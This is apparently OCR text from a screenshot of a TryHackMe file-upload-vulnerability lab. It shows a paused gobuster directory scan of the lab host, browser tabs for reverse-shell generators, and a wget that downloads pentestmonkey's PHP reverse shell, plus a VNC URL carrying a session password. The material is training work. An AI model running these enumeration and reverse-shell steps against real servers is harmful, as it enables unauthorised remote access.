 wser-Based
CompTIA - Certifications - CertMet
ps://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=f5db992f552f8a4b&proxyIP=10.10.121.86&resize=remote
Wed 18 Oct, 21:41
AttackBox IP:10.10.121.86
Execution — Mozilla Firefox
shell.uploadvulns.thm
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
? And by the way, welcome back!
Refresh Firefox…
root@ip-10-10-121-86: ~
File Edit View Search Terminal Help
/assets (Status: 301)
Progress: 31820 / 220561 (14.43%)^Z
[1]+  Stopped                 gobuster dir -u http://shell.uploadvulns.thm -w /u
sr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
root@ip-10-10-121-86:~# wget https://raw.githubusercontent.com/pentestmonkey/php
-reverse-shell/master/php-reverse-shell.php
--2023-10-18 21:40:54--  https://raw.githubusercontent.com/pentestmonkey/php-rev
erse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.1
33, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.
133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.p 100%[===================>]   5.36K  --.-KB/s    in 0s
2023-10-18 21:40:54 (50.9 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@ip-10-10-121-86:~# ls
Desktop    Instructions           Pictures  Rooms    thinclient_drives
Downloads  php-reverse-shell.php  Postman   Scripts  Tools
root@ip-10-10-121-86:~#
Type here to search
95%
84°F Sunny
4:41 PM
10/18/2023
6